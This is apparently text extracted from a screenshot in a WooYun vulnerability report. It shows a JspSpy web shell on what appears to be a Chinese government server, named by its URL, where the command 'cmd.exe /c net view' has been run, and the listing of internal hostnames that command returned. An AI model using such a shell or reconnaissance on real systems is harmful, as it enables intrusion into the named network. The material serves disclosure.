 http://hljgswsbs.gov.cn:8700/haoma.jsp
WooYun.org | 提交漏洞
JspSpy Private Codz By -...
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
cmd.exe /c net view
Execute
服务器名称 注释
-------------------------------------------------------------------------------
\\HLGSJ-4DB111BA3
\\HLJGS-BF182A7EC
\\HLJGS-E4B12B9F6
\\IBM
\\IBM001
\\IBM002
\\IBM2
\\LENOVO-22284E06
\\LENOVO-5278A792
\\LENOVO-8AQP418P
\\LENOVO-9D66E956
\\LENOVO-FFEIHUWF
\\LENOVO-IAPSDLX9
\\LENOVO-N5KZO0P3
\\LENOVO-ULISFIF4
\\LENOVO-ZHDORX5G
\\RADB RADB
\\S-03F328892F574
\\S-03F3288WEW
\\S-03F32FTG
\\S-03F3ERTG
\\S-3454
\\SERVER680G7
\\WIN-1O60P6S5MAU
\\WIN-8RRABUKPNNC
\\WIN-9SJ5LU0P789
\\WIN-ARBDH6HOF0S
\\WIN-E4F16IOFFNP
\\WIN-FS7M28TRIAK
\\WIN-J294RQ23BHN
\\WIN-PAJKJ1ESA60
www.wooyun.org
100%